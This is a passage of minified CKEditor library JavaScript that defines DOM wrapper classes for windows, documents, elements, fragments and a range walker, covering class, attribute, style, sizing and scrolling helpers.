this;this.type!=CKEDITOR.NODE_ELEMENT&&(f=this.getParent());CKEDITOR.env.edge&&f&&f.is("textarea","input")&&(a=!0);if(!a&&f&&"undefined"!=typeof f.$.isContentEditable)return!(f.$.isContentEditable||f.data("cke-editable"));for(;f;){if(f.data("cke-editable"))return!1;if(f.hasAttribute("contenteditable"))return"false"==f.getAttribute("contenteditable");f=f.getParent()}return!0}}),CKEDITOR.dom.window=function(a){CKEDITOR.dom.domObject.call(this,a)},CKEDITOR.dom.window.prototype=new CKEDITOR.dom.domObject,
CKEDITOR.tools.extend(CKEDITOR.dom.window.prototype,{focus:function(){this.$.focus()},getViewPaneSize:function(){var a=this.$.document,f="CSS1Compat"==a.compatMode;return{width:(f?a.documentElement.clientWidth:a.body.clientWidth)||0,height:(f?a.documentElement.clientHeight:a.body.clientHeight)||0}},getScrollPosition:function(){var a=this.$;if("pageXOffset"in a)return{x:a.pageXOffset||0,y:a.pageYOffset||0};a=a.document;return{x:a.documentElement.scrollLeft||a.body.scrollLeft||0,y:a.documentElement.scrollTop||
a.body.scrollTop||0}},getFrame:function(){var a=this.$.frameElement;return a?new CKEDITOR.dom.element.get(a):null}}),CKEDITOR.dom.document=function(a){CKEDITOR.dom.domObject.call(this,a)},CKEDITOR.dom.document.prototype=new CKEDITOR.dom.domObject,CKEDITOR.tools.extend(CKEDITOR.dom.document.prototype,{type:CKEDITOR.NODE_DOCUMENT,appendStyleSheet:function(a){if(this.$.createStyleSheet)this.$.createStyleSheet(a);else{var f=new CKEDITOR.dom.element("link");f.setAttributes({rel:"stylesheet",type:"text/css",
href:a});this.getHead().append(f)}},appendStyleText:function(a){if(this.$.createStyleSheet){var f=this.$.createStyleSheet("");f.cssText=a}else{var b=new CKEDITOR.dom.element("style",this);b.append(new CKEDITOR.dom.text(a,this));this.getHead().append(b)}return f||b.$.sheet},createElement:function(a,f){var b=new CKEDITOR.dom.element(a,this);f&&(f.attributes&&b.setAttributes(f.attributes),f.styles&&b.setStyles(f.styles));return b},createText:function(a){return new CKEDITOR.dom.text(a,this)},focus:function(){this.getWindow().focus()},
getActive:function(){var a;try{a=this.$.activeElement}catch(f){return null}return new CKEDITOR.dom.element(a)},getById:function(a){return(a=this.$.getElementById(a))?new CKEDITOR.dom.element(a):null},getByAddress:function(a,f){for(var b=this.$.documentElement,d=0;b&&d<a.length;d++){var e=a[d];if(f)for(var m=-1,l=0;l<b.childNodes.length;l++){var g=b.childNodes[l];if(!0!==f||3!=g.nodeType||!g.previousSibling||3!=g.previousSibling.nodeType)if(m++,m==e){b=g;break}}else b=b.childNodes[e]}return b?new CKEDITOR.dom.node(b):
null},getElementsByTag:function(a,f){CKEDITOR.env.ie&&8>=document.documentMode||!f||(a=f+":"+a);return new CKEDITOR.dom.nodeList(this.$.getElementsByTagName(a))},getHead:function(){var a=this.$.getElementsByTagName("head")[0];return a=a?new CKEDITOR.dom.element(a):this.getDocumentElement().append(new CKEDITOR.dom.element("head"),!0)},getBody:function(){return new CKEDITOR.dom.element(this.$.body)},getDocumentElement:function(){return new CKEDITOR.dom.element(this.$.documentElement)},getWindow:function(){return new CKEDITOR.dom.window(this.$.parentWindow||
this.$.defaultView)},write:function(a){this.$.open("text/html","replace");CKEDITOR.env.ie&&(a=a.replace(/(?:^\s*<!DOCTYPE[^>]*?>)|^/i,'$\x26\n\x3cscript data-cke-temp\x3d"1"\x3e('+CKEDITOR.tools.fixDomain+")();\x3c/script\x3e"));this.$.write(a);this.$.close()},find:function(a){return new CKEDITOR.dom.nodeList(this.$.querySelectorAll(a))},findOne:function(a){return(a=this.$.querySelector(a))?new CKEDITOR.dom.element(a):null},_getHtml5ShivFrag:function(){var a=this.getCustomData("html5ShivFrag");a||
(a=this.$.createDocumentFragment(),CKEDITOR.tools.enableHtml5Elements(a,!0),this.setCustomData("html5ShivFrag",a));return a}}),CKEDITOR.dom.nodeList=function(a){this.$=a},CKEDITOR.dom.nodeList.prototype={count:function(){return this.$.length},getItem:function(a){return 0>a||a>=this.$.length?null:(a=this.$[a])?new CKEDITOR.dom.node(a):null}},CKEDITOR.dom.element=function(a,f){"string"==typeof a&&(a=(f?f.$:document).createElement(a));CKEDITOR.dom.domObject.call(this,a)},CKEDITOR.dom.element.get=function(a){return(a=
"string"==typeof a?document.getElementById(a)||document.getElementsByName(a)[0]:a)&&(a.$?a:new CKEDITOR.dom.element(a))},CKEDITOR.dom.element.prototype=new CKEDITOR.dom.node,CKEDITOR.dom.element.createFromHtml=function(a,f){var b=new CKEDITOR.dom.element("div",f);b.setHtml(a);return b.getFirst().remove()},CKEDITOR.dom.element.setMarker=function(a,f,b,d){var e=f.getCustomData("list_marker_id")||f.setCustomData("list_marker_id",CKEDITOR.tools.getNextNumber()).getCustomData("list_marker_id"),m=f.getCustomData("list_marker_names")||
f.setCustomData("list_marker_names",{}).getCustomData("list_marker_names");a[e]=f;m[b]=1;return f.setCustomData(b,d)},CKEDITOR.dom.element.clearAllMarkers=function(a){for(var f in a)CKEDITOR.dom.element.clearMarkers(a,a[f],1)},CKEDITOR.dom.element.clearMarkers=function(a,f,b){var d=f.getCustomData("list_marker_names"),e=f.getCustomData("list_marker_id"),m;for(m in d)f.removeCustomData(m);f.removeCustomData("list_marker_names");b&&(f.removeCustomData("list_marker_id"),delete a[e])},function(){function a(a,
b){return-1<(" "+a+" ").replace(m," ").indexOf(" "+b+" ")}function f(a){var b=!0;a.$.id||(a.$.id="cke_tmp_"+CKEDITOR.tools.getNextNumber(),b=!1);return function(){b||a.removeAttribute("id")}}function b(a,b){var c=CKEDITOR.tools.escapeCss(a.$.id);return"#"+c+" "+b.split(/,\s*/).join(", #"+c+" ")}function d(a){for(var b=0,c=0,h=l[a].length;c<h;c++)b+=parseInt(this.getComputedStyle(l[a][c])||0,10)||0;return b}var e=document.createElement("_").classList,e="undefined"!==typeof e&&null!==String(e.add).match(/\[Native code\]/gi),
m=/[\n\t\r]/g;CKEDITOR.tools.extend(CKEDITOR.dom.element.prototype,{type:CKEDITOR.NODE_ELEMENT,addClass:e?function(a){this.$.classList.add(a);return this}:function(g){var b=this.$.className;b&&(a(b,g)||(b+=" "+g));this.$.className=b||g;return this},removeClass:e?function(a){var b=this.$;b.classList.remove(a);b.className||b.removeAttribute("class");return this}:function(g){var b=this.getAttribute("class");b&&a(b,g)&&((b=b.replace(new RegExp("(?:^|\\s+)"+g+"(?\x3d\\s|$)"),"").replace(/^\s+/,""))?this.setAttribute("class",
b):this.removeAttribute("class"));return this},hasClass:function(g){return a(this.$.className,g)},append:function(a,b){"string"==typeof a&&(a=this.getDocument().createElement(a));b?this.$.insertBefore(a.$,this.$.firstChild):this.$.appendChild(a.$);return a},appendHtml:function(a){if(this.$.childNodes.length){var b=new CKEDITOR.dom.element("div",this.getDocument());b.setHtml(a);b.moveChildren(this)}else this.setHtml(a)},appendText:function(a){null!=this.$.text&&CKEDITOR.env.ie&&9>CKEDITOR.env.version?
this.$.text+=a:this.append(new CKEDITOR.dom.text(a))},appendBogus:function(a){if(a||CKEDITOR.env.needsBrFiller){for(a=this.getLast();a&&a.type==CKEDITOR.NODE_TEXT&&!CKEDITOR.tools.rtrim(a.getText());)a=a.getPrevious();a&&a.is&&a.is("br")||(a=this.getDocument().createElement("br"),CKEDITOR.env.gecko&&a.setAttribute("type","_moz"),this.append(a))}},breakParent:function(a,b){var c=new CKEDITOR.dom.range(this.getDocument());c.setStartAfter(this);c.setEndAfter(a);var h=c.extractContents(!1,b||!1),d;c.insertNode(this.remove());
if(CKEDITOR.env.ie&&!CKEDITOR.env.edge){for(c=new CKEDITOR.dom.element("div");d=h.getFirst();)d.$.style.backgroundColor&&(d.$.style.backgroundColor=d.$.style.backgroundColor),c.append(d);c.insertAfter(this);c.remove(!0)}else h.insertAfterNode(this)},contains:document.compareDocumentPosition?function(a){return!!(this.$.compareDocumentPosition(a.$)&16)}:function(a){var b=this.$;return a.type!=CKEDITOR.NODE_ELEMENT?b.contains(a.getParent().$):b!=a.$&&b.contains(a.$)},focus:function(){function a(){try{this.$.focus()}catch(g){}}
return function(b){b?CKEDITOR.tools.setTimeout(a,100,this):a.call(this)}}(),getHtml:function(){var a=this.$.innerHTML;return CKEDITOR.env.ie?a.replace(/<\?[^>]*>/g,""):a},getOuterHtml:function(){if(this.$.outerHTML)return this.$.outerHTML.replace(/<\?[^>]*>/,"");var a=this.$.ownerDocument.createElement("div");a.appendChild(this.$.cloneNode(!0));return a.innerHTML},getClientRect:function(){var a=CKEDITOR.tools.extend({},this.$.getBoundingClientRect());!a.width&&(a.width=a.right-a.left);!a.height&&
(a.height=a.bottom-a.top);return a},setHtml:CKEDITOR.env.ie&&9>CKEDITOR.env.version?function(a){try{var b=this.$;if(this.getParent())return b.innerHTML=a;var c=this.getDocument()._getHtml5ShivFrag();c.appendChild(b);b.innerHTML=a;c.removeChild(b);return a}catch(h){this.$.innerHTML="";b=new CKEDITOR.dom.element("body",this.getDocument());b.$.innerHTML=a;for(b=b.getChildren();b.count();)this.append(b.getItem(0));return a}}:function(a){return this.$.innerHTML=a},setText:function(){var a=document.createElement("p");
a.innerHTML="x";a=a.textContent;return function(b){this.$[a?"textContent":"innerText"]=b}}(),getAttribute:function(){var a=function(a){return this.$.getAttribute(a,2)};return CKEDITOR.env.ie&&(CKEDITOR.env.ie7Compat||CKEDITOR.env.quirks)?function(a){switch(a){case "class":a="className";break;case "http-equiv":a="httpEquiv";break;case "name":return this.$.name;case "tabindex":return a=this.$.getAttribute(a,2),0!==a&&0===this.$.tabIndex&&(a=null),a;case "checked":return a=this.$.attributes.getNamedItem(a),
(a.specified?a.nodeValue:this.$.checked)?"checked":null;case "hspace":case "value":return this.$[a];case "style":return this.$.style.cssText;case "contenteditable":case "contentEditable":return this.$.attributes.getNamedItem("contentEditable").specified?this.$.getAttribute("contentEditable"):null}return this.$.getAttribute(a,2)}:a}(),getAttributes:function(a){var b={},c=this.$.attributes,h;a=CKEDITOR.tools.isArray(a)?a:[];for(h=0;h<c.length;h++)-1===CKEDITOR.tools.indexOf(a,c[h].name)&&(b[c[h].name]=
c[h].value);return b},getChildren:function(){return new CKEDITOR.dom.nodeList(this.$.childNodes)},getComputedStyle:document.defaultView&&document.defaultView.getComputedStyle?function(a){var b=this.getWindow().$.getComputedStyle(this.$,null);return b?b.getPropertyValue(a):""}:function(a){return this.$.currentStyle[CKEDITOR.tools.cssStyleToDomStyle(a)]},getDtd:function(){var a=CKEDITOR.dtd[this.getName()];this.getDtd=function(){return a};return a},getElementsByTag:CKEDITOR.dom.document.prototype.getElementsByTag,
getTabIndex:function(){var a=this.$.tabIndex;return 0!==a||CKEDITOR.dtd.$tabIndex[this.getName()]||0===parseInt(this.getAttribute("tabindex"),10)?a:-1},getText:function(){return this.$.textContent||this.$.innerText||""},getWindow:function(){return this.getDocument().getWindow()},getId:function(){return this.$.id||null},getNameAtt:function(){return this.$.name||null},getName:function(){var a=this.$.nodeName.toLowerCase();if(CKEDITOR.env.ie&&8>=document.documentMode){var b=this.$.scopeName;"HTML"!=
b&&(a=b.toLowerCase()+":"+a)}this.getName=function(){return a};return this.getName()},getValue:function(){return this.$.value},getFirst:function(a){var b=this.$.firstChild;(b=b&&new CKEDITOR.dom.node(b))&&a&&!a(b)&&(b=b.getNext(a));return b},getLast:function(a){var b=this.$.lastChild;(b=b&&new CKEDITOR.dom.node(b))&&a&&!a(b)&&(b=b.getPrevious(a));return b},getStyle:function(a){return this.$.style[CKEDITOR.tools.cssStyleToDomStyle(a)]},is:function(){var a=this.getName();if("object"==typeof arguments[0])return!!arguments[0][a];
for(var b=0;b<arguments.length;b++)if(arguments[b]==a)return!0;return!1},isEditable:function(a){var b=this.getName();return this.isReadOnly()||"none"==this.getComputedStyle("display")||"hidden"==this.getComputedStyle("visibility")||CKEDITOR.dtd.$nonEditable[b]||CKEDITOR.dtd.$empty[b]||this.is("a")&&(this.data("cke-saved-name")||this.hasAttribute("name"))&&!this.getChildCount()?!1:!1!==a?(a=CKEDITOR.dtd[b]||CKEDITOR.dtd.span,!(!a||!a["#"])):!0},isIdentical:function(a){var b=this.clone(0,1);a=a.clone(0,
1);b.removeAttributes(["_moz_dirty","data-cke-expando","data-cke-saved-href","data-cke-saved-name"]);a.removeAttributes(["_moz_dirty","data-cke-expando","data-cke-saved-href","data-cke-saved-name"]);if(b.$.isEqualNode)return b.$.style.cssText=CKEDITOR.tools.normalizeCssText(b.$.style.cssText),a.$.style.cssText=CKEDITOR.tools.normalizeCssText(a.$.style.cssText),b.$.isEqualNode(a.$);b=b.getOuterHtml();a=a.getOuterHtml();if(CKEDITOR.env.ie&&9>CKEDITOR.env.version&&this.is("a")){var c=this.getParent();
c.type==CKEDITOR.NODE_ELEMENT&&(c=c.clone(),c.setHtml(b),b=c.getHtml(),c.setHtml(a),a=c.getHtml())}return b==a},isVisible:function(){var a=(this.$.offsetHeight||this.$.offsetWidth)&&"hidden"!=this.getComputedStyle("visibility"),b,c;a&&CKEDITOR.env.webkit&&(b=this.getWindow(),!b.equals(CKEDITOR.document.getWindow())&&(c=b.$.frameElement)&&(a=(new CKEDITOR.dom.element(c)).isVisible()));return!!a},isEmptyInlineRemoveable:function(){if(!CKEDITOR.dtd.$removeEmpty[this.getName()])return!1;for(var a=this.getChildren(),
b=0,c=a.count();b<c;b++){var h=a.getItem(b);if(h.type!=CKEDITOR.NODE_ELEMENT||!h.data("cke-bookmark"))if(h.type==CKEDITOR.NODE_ELEMENT&&!h.isEmptyInlineRemoveable()||h.type==CKEDITOR.NODE_TEXT&&CKEDITOR.tools.trim(h.getText()))return!1}return!0},hasAttributes:CKEDITOR.env.ie&&(CKEDITOR.env.ie7Compat||CKEDITOR.env.quirks)?function(){for(var a=this.$.attributes,b=0;b<a.length;b++){var c=a[b];switch(c.nodeName){case "class":if(this.getAttribute("class"))return!0;case "data-cke-expando":continue;default:if(c.specified)return!0}}return!1}:
function(){var a=this.$.attributes,b=a.length,c={"data-cke-expando":1,_moz_dirty:1};return 0<b&&(2<b||!c[a[0].nodeName]||2==b&&!c[a[1].nodeName])},hasAttribute:function(){function a(b){var c=this.$.attributes.getNamedItem(b);if("input"==this.getName())switch(b){case "class":return 0<this.$.className.length;case "checked":return!!this.$.checked;case "value":return b=this.getAttribute("type"),"checkbox"==b||"radio"==b?"on"!=this.$.value:!!this.$.value}return c?c.specified:!1}return CKEDITOR.env.ie?
8>CKEDITOR.env.version?function(b){return"name"==b?!!this.$.name:a.call(this,b)}:a:function(a){return!!this.$.attributes.getNamedItem(a)}}(),hide:function(){this.setStyle("display","none")},moveChildren:function(a,b){var c=this.$;a=a.$;if(c!=a){var h;if(b)for(;h=c.lastChild;)a.insertBefore(c.removeChild(h),a.firstChild);else for(;h=c.firstChild;)a.appendChild(c.removeChild(h))}},mergeSiblings:function(){function a(b,c,h){if(c&&c.type==CKEDITOR.NODE_ELEMENT){for(var g=[];c.data("cke-bookmark")||c.isEmptyInlineRemoveable();)if(g.push(c),
c=h?c.getNext():c.getPrevious(),!c||c.type!=CKEDITOR.NODE_ELEMENT)return;if(b.isIdentical(c)){for(var d=h?b.getLast():b.getFirst();g.length;)g.shift().move(b,!h);c.moveChildren(b,!h);c.remove();d&&d.type==CKEDITOR.NODE_ELEMENT&&d.mergeSiblings()}}}return function(b){if(!1===b||CKEDITOR.dtd.$removeEmpty[this.getName()]||this.is("a"))a(this,this.getNext(),!0),a(this,this.getPrevious())}}(),show:function(){this.setStyles({display:"",visibility:""})},setAttribute:function(){var a=function(a,b){this.$.setAttribute(a,
b);return this};return CKEDITOR.env.ie&&(CKEDITOR.env.ie7Compat||CKEDITOR.env.quirks)?function(b,c){"class"==b?this.$.className=c:"style"==b?this.$.style.cssText=c:"tabindex"==b?this.$.tabIndex=c:"checked"==b?this.$.checked=c:"contenteditable"==b?a.call(this,"contentEditable",c):a.apply(this,arguments);return this}:CKEDITOR.env.ie8Compat&&CKEDITOR.env.secure?function(b,c){if("src"==b&&c.match(/^http:\/\//))try{a.apply(this,arguments)}catch(h){}else a.apply(this,arguments);return this}:a}(),setAttributes:function(a){for(var b in a)this.setAttribute(b,
a[b]);return this},setValue:function(a){this.$.value=a;return this},removeAttribute:function(){var a=function(a){this.$.removeAttribute(a)};return CKEDITOR.env.ie&&(CKEDITOR.env.ie7Compat||CKEDITOR.env.quirks)?function(a){"class"==a?a="className":"tabindex"==a?a="tabIndex":"contenteditable"==a&&(a="contentEditable");this.$.removeAttribute(a)}:a}(),removeAttributes:function(a){if(CKEDITOR.tools.isArray(a))for(var b=0;b<a.length;b++)this.removeAttribute(a[b]);else for(b in a=a||this.getAttributes(),
a)a.hasOwnProperty(b)&&this.removeAttribute(b)},removeStyle:function(a){var b=this.$.style;if(b.removeProperty||"border"!=a&&"margin"!=a&&"padding"!=a)b.removeProperty?b.removeProperty(a):b.removeAttribute(CKEDITOR.tools.cssStyleToDomStyle(a)),this.$.style.cssText||this.removeAttribute("style");else{var c=["top","left","right","bottom"],h;"border"==a&&(h=["color","style","width"]);for(var b=[],d=0;d<c.length;d++)if(h)for(var e=0;e<h.length;e++)b.push([a,c[d],h[e]].join("-"));else b.push([a,c[d]].join("-"));
for(a=0;a<b.length;a++)this.removeStyle(b[a])}},setStyle:function(a,b){this.$.style[CKEDITOR.tools.cssStyleToDomStyle(a)]=b;return this},setStyles:function(a){for(var b in a)this.setStyle(b,a[b]);return this},setOpacity:function(a){CKEDITOR.env.ie&&9>CKEDITOR.env.version?(a=Math.round(100*a),this.setStyle("filter",100<=a?"":"progid:DXImageTransform.Microsoft.Alpha(opacity\x3d"+a+")")):this.setStyle("opacity",a)},unselectable:function(){this.setStyles(CKEDITOR.tools.cssVendorPrefix("user-select","none"));
if(CKEDITOR.env.ie){this.setAttribute("unselectable","on");for(var a,b=this.getElementsByTag("*"),c=0,h=b.count();c<h;c++)a=b.getItem(c),a.setAttribute("unselectable","on")}},getPositionedAncestor:function(){for(var a=this;"html"!=a.getName();){if("static"!=a.getComputedStyle("position"))return a;a=a.getParent()}return null},getDocumentPosition:function(a){var b=0,c=0,h=this.getDocument(),d=h.getBody(),e="BackCompat"==h.$.compatMode;if(document.documentElement.getBoundingClientRect&&(CKEDITOR.env.ie?
8!==CKEDITOR.env.version:1)){var f=this.$.getBoundingClientRect(),m=h.$.documentElement,t=m.clientTop||d.$.clientTop||0,l=m.clientLeft||d.$.clientLeft||0,v=!0;CKEDITOR.env.ie&&(v=h.getDocumentElement().contains(this),h=h.getBody().contains(this),v=e&&h||!e&&v);v&&(CKEDITOR.env.webkit||CKEDITOR.env.ie&&12<=CKEDITOR.env.version?(b=d.$.scrollLeft||m.scrollLeft,c=d.$.scrollTop||m.scrollTop):(c=e?d.$:m,b=c.scrollLeft,c=c.scrollTop),b=f.left+b-l,c=f.top+c-t)}else for(t=this,l=null;t&&"body"!=t.getName()&&
"html"!=t.getName();){b+=t.$.offsetLeft-t.$.scrollLeft;c+=t.$.offsetTop-t.$.scrollTop;t.equals(this)||(b+=t.$.clientLeft||0,c+=t.$.clientTop||0);for(;l&&!l.equals(t);)b-=l.$.scrollLeft,c-=l.$.scrollTop,l=l.getParent();l=t;t=(f=t.$.offsetParent)?new CKEDITOR.dom.element(f):null}a&&(f=this.getWindow(),t=a.getWindow(),!f.equals(t)&&f.$.frameElement&&(a=(new CKEDITOR.dom.element(f.$.frameElement)).getDocumentPosition(a),b+=a.x,c+=a.y));document.documentElement.getBoundingClientRect||!CKEDITOR.env.gecko||
e||(b+=this.$.clientLeft?1:0,c+=this.$.clientTop?1:0);return{x:b,y:c}},scrollIntoView:function(a){var b=this.getParent();if(b){do if((b.$.clientWidth&&b.$.clientWidth<b.$.scrollWidth||b.$.clientHeight&&b.$.clientHeight<b.$.scrollHeight)&&!b.is("body")&&this.scrollIntoParent(b,a,1),b.is("html")){var c=b.getWindow();try{var h=c.$.frameElement;h&&(b=new CKEDITOR.dom.element(h))}catch(d){}}while(b=b.getParent())}},scrollIntoParent:function(a,b,c){var h,d,e,f;function m(h,b){/body|html/.test(a.getName())?
a.getWindow().$.scrollBy(h,b):(a.$.scrollLeft+=h,a.$.scrollTop+=b)}function t(a,h){var b={x:0,y:0};if(!a.is(v?"body":"html")){var c=a.$.getBoundingClientRect();b.x=c.left;b.y=c.top}c=a.getWindow();c.equals(h)||(c=t(CKEDITOR.dom.element.get(c.$.frameElement),h),b.x+=c.x,b.y+=c.y);return b}function l(a,h){return parseInt(a.getComputedStyle("margin-"+h)||0,10)||0}!a&&(a=this.getWindow());e=a.getDocument();var v="BackCompat"==e.$.compatMode;a instanceof CKEDITOR.dom.window&&(a=v?e.getBody():e.getDocumentElement());
CKEDITOR.env.webkit&&(e=this.getEditor(!1))&&(e._.previousScrollTop=null);e=a.getWindow();d=t(this,e);var y=t(a,e),z=this.$.offsetHeight;h=this.$.offsetWidth;var u=a.$.clientHeight,A=a.$.clientWidth;e=d.x-l(this,"left")-y.x||0;f=d.y-l(this,"top")-y.y||0;h=d.x+h+l(this,"right")-(y.x+A)||0;d=d.y+z+l(this,"bottom")-(y.y+u)||0;(0>f||0<d)&&m(0,!0===b?f:!1===b?d:0>f?f:d);c&&(0>e||0<h)&&m(0>e?e:h,0)},setState:function(a,b,c){b=b||"cke";switch(a){case CKEDITOR.TRISTATE_ON:this.addClass(b+"_on");this.removeClass(b+
"_off");this.removeClass(b+"_disabled");c&&this.setAttribute("aria-pressed",!0);c&&this.removeAttribute("aria-disabled");break;case CKEDITOR.TRISTATE_DISABLED:this.addClass(b+"_disabled");this.removeClass(b+"_off");this.removeClass(b+"_on");c&&this.setAttribute("aria-disabled",!0);c&&this.removeAttribute("aria-pressed");break;default:this.addClass(b+"_off"),this.removeClass(b+"_on"),this.removeClass(b+"_disabled"),c&&this.removeAttribute("aria-pressed"),c&&this.removeAttribute("aria-disabled")}},
getFrameDocument:function(){var a=this.$;try{a.contentWindow.document}catch(b){a.src=a.src}return a&&new CKEDITOR.dom.document(a.contentWindow.document)},copyAttributes:function(a,b){var c=this.$.attributes;b=b||{};for(var h=0;h<c.length;h++){var d=c[h],e=d.nodeName.toLowerCase(),f;if(!(e in b))if("checked"==e&&(f=this.getAttribute(e)))a.setAttribute(e,f);else if(!CKEDITOR.env.ie||this.hasAttribute(e))f=this.getAttribute(e),null===f&&(f=d.nodeValue),a.setAttribute(e,f)}""!==this.$.style.cssText&&
(a.$.style.cssText=this.$.style.cssText)},renameNode:function(a){if(this.getName()!=a){var b=this.getDocument();a=new CKEDITOR.dom.element(a,b);this.copyAttributes(a);this.moveChildren(a);this.getParent(!0)&&this.$.parentNode.replaceChild(a.$,this.$);a.$["data-cke-expando"]=this.$["data-cke-expando"];this.$=a.$;delete this.getName}},getChild:function(){function a(b,c){var h=b.childNodes;if(0<=c&&c<h.length)return h[c]}return function(b){var c=this.$;if(b.slice)for(b=b.slice();0<b.length&&c;)c=a(c,
b.shift());else c=a(c,b);return c?new CKEDITOR.dom.node(c):null}}(),getChildCount:function(){return this.$.childNodes.length},disableContextMenu:function(){function a(b){return b.type==CKEDITOR.NODE_ELEMENT&&b.hasClass("cke_enable_context_menu")}this.on("contextmenu",function(b){b.data.getTarget().getAscendant(a,!0)||b.data.preventDefault()})},getDirection:function(a){return a?this.getComputedStyle("direction")||this.getDirection()||this.getParent()&&this.getParent().getDirection(1)||this.getDocument().$.dir||
"ltr":this.getStyle("direction")||this.getAttribute("dir")},data:function(a,b){a="data-"+a;if(void 0===b)return this.getAttribute(a);!1===b?this.removeAttribute(a):this.setAttribute(a,b);return null},getEditor:function(a){var b=CKEDITOR.instances,c,h,d;a=a||void 0===a;for(c in b)if(h=b[c],h.element.equals(this)&&h.elementMode!=CKEDITOR.ELEMENT_MODE_APPENDTO||!a&&(d=h.editable(),d.equals(this)||d.contains(this)))return h;return null},find:function(a){var d=f(this);a=new CKEDITOR.dom.nodeList(this.$.querySelectorAll(b(this,
a)));d();return a},findOne:function(a){var d=f(this);a=this.$.querySelector(b(this,a));d();return a?new CKEDITOR.dom.element(a):null},forEach:function(a,b,c){if(!(c||b&&this.type!=b))var h=a(this);if(!1!==h){c=this.getChildren();for(var d=0;d<c.count();d++)h=c.getItem(d),h.type==CKEDITOR.NODE_ELEMENT?h.forEach(a,b):b&&h.type!=b||a(h)}}});var l={width:["border-left-width","border-right-width","padding-left","padding-right"],height:["border-top-width","border-bottom-width","padding-top","padding-bottom"]};
CKEDITOR.dom.element.prototype.setSize=function(a,b,c){"number"==typeof b&&(!c||CKEDITOR.env.ie&&CKEDITOR.env.quirks||(b-=d.call(this,a)),this.setStyle(a,b+"px"))};CKEDITOR.dom.element.prototype.getSize=function(a,b){var c=Math.max(this.$["offset"+CKEDITOR.tools.capitalize(a)],this.$["client"+CKEDITOR.tools.capitalize(a)])||0;b&&(c-=d.call(this,a));return c}}(),CKEDITOR.dom.documentFragment=function(a){a=a||CKEDITOR.document;this.$=a.type==CKEDITOR.NODE_DOCUMENT?a.$.createDocumentFragment():a},CKEDITOR.tools.extend(CKEDITOR.dom.documentFragment.prototype,
CKEDITOR.dom.element.prototype,{type:CKEDITOR.NODE_DOCUMENT_FRAGMENT,insertAfterNode:function(a){a=a.$;a.parentNode.insertBefore(this.$,a.nextSibling)},getHtml:function(){var a=new CKEDITOR.dom.element("div");this.clone(1,1).appendTo(a);return a.getHtml().replace(/\s*data-cke-expando=".*?"/g,"")}},!0,{append:1,appendBogus:1,clone:1,getFirst:1,getHtml:1,getLast:1,getParent:1,getNext:1,getPrevious:1,appendTo:1,moveChildren:1,insertBefore:1,insertAfterNode:1,replace:1,trim:1,type:1,ltrim:1,rtrim:1,getDocument:1,
getChildCount:1,getChild:1,getChildren:1}),function(){function a(a,h){var b=this.range;if(this._.end)return null;if(!this._.start){this._.start=1;if(b.collapsed)return this.end(),null;b.optimize()}var c,d=b.startContainer;c=b.endContainer;var e=b.startOffset,g=b.endOffset,f,n=this.guard,k=this.type,m=a?"getPreviousSourceNode":"getNextSourceNode";if(!a&&!this._.guardLTR){var l=c.type==CKEDITOR.NODE_ELEMENT?c:c.getParent(),B=c.type==CKEDITOR.NODE_ELEMENT?c.getChild(g):c.getNext();this._.guardLTR=function(a,
h){return(!h||!l.equals(a))&&(!B||!a.equals(B))&&(a.type!=CKEDITOR.NODE_ELEMENT||!h||!a.equals(b.root))}}if(a&&!this._.guardRTL){var D=d.type==CKEDITOR.NODE_ELEMENT?d:d.getParent(),F=d.type==CKEDITOR.NODE_ELEMENT?e?d.getChild(e-1):null:d.getPrevious();this._.guardRTL=function(a,h){return(!h||!D.equals(a))&&(!F||!a.equals(F))&&(a.type!=CKEDITOR.NODE_ELEMENT||!h||!a.equals(b.root))}}var E=a?this._.guardRTL:this._.guardLTR;f=n?function(a,h){return!1===E(a,h)?!1:n(a,h)}:E;this.current?c=this.current[m](!1,
k,f):(a?c.type==CKEDITOR.NODE_ELEMENT&&(c=0<g?c.getChild(g-1):!1===f(c,!0)?null:c.getPreviousSourceNode(!0,k,f)):(c=d,c.type==CKEDITOR.NODE_ELEMENT&&((c=c.getChild(e))||(c=!1===f(d,!0)?null:d.getNextSourceNode(!0,k,f)))),c&&!1===f(c)&&(c=null));for(;c&&!this._.end;){this.current=c;if(!this.evaluator||!1!==this.evaluator(c)){if(!h)return c}else if(h&&this.evaluator)return!1;c=c[m](!1,k,f)}this.end();return this.current=null}function f(h){for(var b,c=null;b=a.call(this,h);)c=b;return c}CKEDITOR.dom.walker=
CKEDITOR.tools.createClass({$:function(a){this.range=a;this._={}},proto:{end:function(){this._.end=1},next:function(){return a.call(this)},previous:function(){return a.call(this,1)},checkForward:function(){return!1!==a.call(this,0,1)},checkBackward:function(){return!1!==a.call(this,1,1)},lastForward:function(){return f.call(this)},lastBackward:function(){return f.call(this,1)},reset:function(){delete this.current;this._={}}}});var b={block:1,"list-item":1,table:1,"table-row-group":1,"table-header-group":1,
"table-footer-group":1,"table-row":1,"table-column-group":1,"table-column":1,"table-cell":1,"table-caption":1},d={absolute:1,fixed:1};CKEDITOR.dom.element.prototype.isBlockBoundary=function(a){return"none"!=this.getComputedStyle("float")||this.getComputedStyle("position")in d||!b[this.getComputedStyle("display")]?!!(this.is(CKEDITOR.dtd.$block)||a&&this.is(a)):!0};CKEDITOR.dom.walker.blockBoundary=function(a){return function(h){return!(h.type==CKEDITOR.NODE_ELEMENT&&h.isBlockBoundary(a))}};CKEDITOR.dom.walker.listItemBoundary=
function(){return this.blockBoundary({br:1})};CKEDITOR.dom.walker.bookmark=function(a,h){function b(a){return a&&a.getName&&"span"==a.getName()&&a.data("cke-bookmark")}return function(c){var d,e;d=c&&c.type!=CKEDITOR.NODE_ELEMENT&&(e=c.getParent())&&b(e);d=a?d:d||b(c);return!!(h^d)}};CKEDITOR.dom.walker.whitespaces=function(a){return function(h){var b;h&&h.type==CKEDITOR.NODE_TEXT&&(b=!CKEDITOR.tools.trim(h.getText())||CKEDITOR.env.webkit&&h.getText()==CKEDITOR.dom.selection.FILLING_CHAR_SEQUENCE);
return!!(a^b)}};CKEDITOR.dom.walker.invisible=function(a){var h=CKEDITOR.dom.walker.whitespaces(),b=CKEDITOR.env.webkit?1:0;return function(c){h(c)?c=1:(c.type==CKEDITOR.NODE_TEXT&&(c=c.getParent()),c=c.$.offsetWidth<=b);return!!(a^c)}};CKEDITOR.dom.walker.nodeType=function(a,h){return function(b){return!!(h^b.type==a)}};CKEDITOR.dom.walker.bogus=function(a){function h(a){return!m(a)&&!l(a)}return function(b){var c=CKEDITOR.env.needsBrFiller?b.is&&b.is("br"):b.getText&&e.test(b.getText());c&&(c=b.getParent(),
